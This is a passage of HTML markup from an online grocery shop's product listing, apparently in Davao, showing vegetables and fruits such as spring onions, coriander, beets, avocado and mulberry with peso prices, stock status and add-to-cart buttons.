<a href="https://farmtodoorstep.co/product/spring-onions/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/spring-onions-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spring Onions" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/spring-onions-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/spring-onions-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/spring-onions-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/spring-onions-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/spring-onions-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/spring-onions-pl66k700lsktqba4x7ibtdlynif4bc0d2h74v8zx8o.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/spring-onions.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=748" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_748" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="748" data-product_sku="" aria-label="Add to cart: &ldquo;Spring Onions&rdquo;" rel="nofollow" data-success_message="&ldquo;Spring Onions&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_748" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Spring Onions</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>30 <span class="price-unit">| 100g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-2807 status-publish instock product_cat-fruits-vegetables product_cat-herbs has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/coriander-wansoy-cilantro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/07/Coriander-Wansoy-Cilantro-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Coriander - Wansoy - Cilantro" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/07/Coriander-Wansoy-Cilantro-300x300.jpeg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/07/Coriander-Wansoy-Cilantro-1024x1024.jpeg 1024w, https://farmtodoorstep.co/wp-content/uploads/2021/07/Coriander-Wansoy-Cilantro-150x150.jpeg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/07/Coriander-Wansoy-Cilantro-768x768.jpeg 768w, https://farmtodoorstep.co/wp-content/uploads/2021/07/Coriander-Wansoy-Cilantro-1536x1536.jpeg 1536w, https://farmtodoorstep.co/wp-content/uploads/2021/07/Coriander-Wansoy-Cilantro-600x600.jpeg 600w, https://farmtodoorstep.co/wp-content/uploads/2021/07/Coriander-Wansoy-Cilantro-100x100.jpeg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/07/Coriander-Wansoy-Cilantro.jpeg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=2807" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2807" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2807" data-product_sku="" aria-label="Add to cart: &ldquo;Coriander / Wansoy / Cilantro&rdquo;" rel="nofollow" data-success_message="&ldquo;Coriander / Wansoy / Cilantro&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2807" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Coriander / Wansoy / Cilantro</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>85 <span class="price-unit">| 100g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-1306 status-publish instock product_cat-fruits-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/sab-a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/09/sab-a-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Davao Sab-a" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/09/sab-a-1-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/09/sab-a-1-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2020/09/sab-a-1-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/09/sab-a-1-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/09/sab-a-1-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/09/sab-a-1-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/09/sab-a-1.jpg 1496w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=1306" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1306" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1306" data-product_sku="" aria-label="Add to cart: &ldquo;Sab-a&rdquo;" rel="nofollow" data-success_message="&ldquo;Sab-a&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1306" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Sab-a</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>105 <span class="price-unit">| hand </span><span class="price-unit muted d-block"><small>Limited stocks </small></span></bdi></span> </span></li><li class="entry product type-product post-1089 status-publish last instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/red-beets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container">
<span class="onsale">Sale!</span>
<img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/07/beets-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Beets" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/07/beets-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/07/beets-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/07/beets-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/07/elementor/thumbs/beets-pl66jesuwri820f3hvbiqkq4tya3weweylmkgy5qfc.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/07/beets.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=1089" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1089" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1089" data-product_sku="" aria-label="Add to cart: &ldquo;Red Beets&rdquo;" rel="nofollow" data-success_message="&ldquo;Red Beets&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1089" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Red Beets</h2>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>140 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></del> <span class="screen-reader-text">Original price was: &#8369;140 | 500g.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>120 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></ins><span class="screen-reader-text">Current price is: &#8369;120 | 500g.</span> </span></li><li class="entry product type-product post-10837 status-publish first outofstock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/hass-avocado/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2023/08/20240826_072457-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hass Avocado" srcset="https://farmtodoorstep.co/wp-content/uploads/2023/08/20240826_072457-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2023/08/20240826_072457-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2023/08/20240826_072457-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2023/08/20240826_072457-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2023/08/20240826_072457-1536x1536.jpg 1536w, https://farmtodoorstep.co/wp-content/uploads/2023/08/20240826_072457-2048x2048.jpg 2048w, https://farmtodoorstep.co/wp-content/uploads/2023/08/20240826_072457-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2023/08/20240826_072457-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/hass-avocado/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10837" data-quantity="1" class="button product_type_simple" data-product_id="10837" data-product_sku="" aria-label="Read more about &ldquo;Hass Avocado&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10837" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Hass Avocado</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>295 <span class="price-unit">| 1kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-392 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/red-onion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/04/red-onion-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Onion" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/04/red-onion-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/04/red-onion-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/04/red-onion-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/04/red-onion-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/04/red-onion-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/04/elementor/thumbs/red-onion-pl66k38nugfofvflj5vtjek49yxngjlfpyl6y55hxk.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/04/red-onion.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=392" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_392" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="392" data-product_sku="" aria-label="Add to cart: &ldquo;Red Onion&rdquo;" rel="nofollow" data-success_message="&ldquo;Red Onion&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_392" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Red Onion</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>115 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-6663 status-publish outofstock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
<a href="https://farmtodoorstep.co/product/mulberry-fruit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2022/09/mulberry-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mulberry Fruit in Davao City" srcset="https://farmtodoorstep.co/wp-content/uploads/2022/09/mulberry-300x300.jpeg 300w, https://farmtodoorstep.co/wp-content/uploads/2022/09/mulberry-150x150.jpeg 150w, https://farmtodoorstep.co/wp-content/uploads/2022/09/mulberry-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><button class="button is-small add_to_cart_button vi_wpvs_loop_atc_button vi_wpvs_loop_variation_hidden">Add To Cart </button><a href="https://farmtodoorstep.co/product/mulberry-fruit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6663" data-quantity="1" class="button product_type_variable" data-product_id="6663" data-product_sku="" aria-label="Select options for &ldquo;Mulberry Fruit&rdquo;" rel="nofollow">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6663" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span><h2 class="woocommerce-loop-product__title">Mulberry Fruit</h2>
<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>350 <span class="price-unit"></span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>700 <span class="price-unit"></span></bdi></span><span class="screen-reader-text">Price range: &#8369;350 through &#8369;700</span> </span>
<span class="vi_wpvs_loop_variation_price vi_wpvs_loop_variation_hidden"></span><form action=""
class="vi_wpvs_loop_variation_form vi_wpvs_loop_variation_slider"
data-product_id="6663"
data-variation_count="2"
data-vpvs_find_variation="true"
data-wpvs_double_click="true"
data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_qty&quot;:&quot;500g&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:350,&quot;display_regular_price&quot;:350,&quot;image&quot;:{&quot;title&quot;:&quot;Mulberry Fruit&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry.jpeg&quot;,&quot;alt&quot;:&quot;Mulberry Fruit in Davao City&quot;,&quot;src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry-600x800.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry-600x800.jpeg 600w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry-225x300.jpeg 225w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry-768x1024.jpeg 768w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry-1152x1536.jpeg 1152w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry.jpeg 1536w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry.jpeg&quot;,&quot;full_src_w&quot;:1536,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:6664,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8369;&lt;\/span&gt;350 &lt;span class=\&quot;price-unit\&quot;&gt;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7703,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wccs_is_on_sale&quot;:false,&quot;viwpvs_not_available&quot;:1,&quot;viwpvs_no_image&quot;:1},{&quot;attributes&quot;:{&quot;attribute_qty&quot;:&quot;1kg&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:700,&quot;display_regular_price&quot;:700,&quot;image&quot;:{&quot;title&quot;:&quot;Mulberry Fruit&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry.jpeg&quot;,&quot;alt&quot;:&quot;Mulberry Fruit in Davao City&quot;,&quot;src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry-600x800.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry-600x800.jpeg 600w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry-225x300.jpeg 225w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry-768x1024.jpeg 768w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry-1152x1536.jpeg 1152w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry.jpeg 1536w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry.jpeg&quot;,&quot;full_src_w&quot;:1536,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:6664,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8369;&lt;\/span&gt;700 &lt;span class=\&quot;price-unit\&quot;&gt;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7704,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wccs_is_on_sale&quot;:false,&quot;viwpvs_not_available&quot;:1,&quot;viwpvs_no_image&quot;:1}]"><table class="variations" cellspacing="0" cellpadding="0"><tbody><tr class="vi_wpvs_loop_variation_attr_name_disable"><td class="value vi_variation_container"><div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden vi-wpvs-variation-wrap-wrap-hasdefault" data-wpvs_double_click="" data-wpvs_attr_title="" data-selected="1kg" data-swatch_type="button" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-attribute-type-button vi-wpvs-variation-style-" data-show_selected_item=""  data-hide_outofstock=""  data-blur_out_backorders="" data-wpvs_attribute_name="attribute_qty" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_qty"><select id="6663_qty" class="" name="attribute_qty" data-attribute_name="attribute_qty" data-show_option_none="yes"><option value="">Choose an option</option><option value="500g" >500g</option><option value="1kg"  selected='selected'>1kg</option></select></div><div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-button vi-wpvs-variation-wrap-loop"
data-out_of_stock="blur"
data-wpvs_id="2"
data-attribute="attribute_qty"><div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
data-attribute_value="500g"
data-attribute_label="500g"
data-loop_source=""
data-loop_data=""
data-change_product_image="global">
<span class="vi-wpvs-option vi-wpvs-option-button">
500g					            </span><div class="vi-wpvs-option-out-of-stock-attribute-icon"></div></div><div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-selected"
data-attribute_value="1kg"
data-attribute_label="1kg"
data-loop_source=""
data-loop_data=""
data-change_product_image="global">
<span class="vi-wpvs-option vi-wpvs-option-button">
1kg					            </span><div class="vi-wpvs-option-out-of-stock-attribute-icon"></div></div></div></div></td></tr></tbody></table>
<input type="hidden" name="add-to-cart" value="6663"/>
<input type="hidden" name="product_id" value="6663"/>
<input type="hidden" name="variation_id" class="variation_id" value="0"/><div class="vi_wpvs_loop_variation_form_loading vi_wpvs_loop_variation_form_loading_hidden"></div></form><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-756 status-publish last instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/cucumber/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/cucumber-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="cucumber" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/cucumber-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cucumber-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cucumber-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cucumber-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cucumber-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/cucumber-pl66k626eyjjepbi2p3p8vui24jr3mwmqcjndz1bew.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cucumber.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=756" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_756" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="756" data-product_sku="" aria-label="Add to cart: &ldquo;Cucumber&rdquo;" rel="nofollow" data-success_message="&ldquo;Cucumber&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_756" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Cucumber</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>90 <span class="price-unit">| 1kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-727 status-publish first instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/chinese-pechay/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/chinese-pechay-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Davao Chinese Pechay" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/chinese-pechay-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/chinese-pechay-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/chinese-pechay-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/chinese-pechay-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/chinese-pechay-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/chinese-pechay-pl66kardd4pz0r4ob94u3cnt11wl64faezt2scucjs.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/chinese-pechay.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=727" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_727" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="727" data-product_sku="" aria-label="Add to cart: &ldquo;Chinese Pechay&rdquo;" rel="nofollow" data-success_message="&ldquo;Chinese Pechay&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_727" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Chinese Pechay</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>90 <span class="price-unit">| pc </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-744 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/squash/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/squash-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Squash" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/squash-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/squash-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/squash-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/squash-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/squash-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/squash-pl66k7xusmm41x8rrpwydvdf8wahj143elumciyj2g.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/squash.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=744" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_744" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="744" data-product_sku="" aria-label="Add to cart: &ldquo;Squash&rdquo;" rel="nofollow" data-success_message="&ldquo;Squash&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_744" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Squash</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>75 <span class="price-unit">| half </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-826 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
